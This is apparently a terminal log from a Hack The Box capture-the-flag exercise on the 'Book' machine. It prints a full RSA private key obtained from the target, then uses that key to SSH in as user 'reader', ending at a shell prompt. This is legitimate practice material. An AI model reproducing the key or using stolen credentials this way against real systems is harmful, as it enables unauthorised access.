 kali@kali:~/hackthebox/Book$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----
kali@kali:~/hackthebox/Book$ chmod 600 id_rsa
kali@kali:~/hackthebox/Book$ ssh reader@10.10.10.176 -i id_rsa
The authenticity of host '10.10.10.176 (10.10.10.176)' can't be established.
ECDSA key fingerprint is SHA256:QRw8pCXg7E8d9sWI+0Z9nZxClJiq9/eAeT/9wUfoQQk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.176' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Jul  9 13:32:15 UTC 2020
System load:  0.16               Processes:            140
Usage of /:   26.5% of 19.56GB   Users logged in:      0
Memory usage: 22%                IP address for ens33: 10.10.10.176
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Jan 29 13:03:06 2020 from 10.10.14.3
reader@book:~$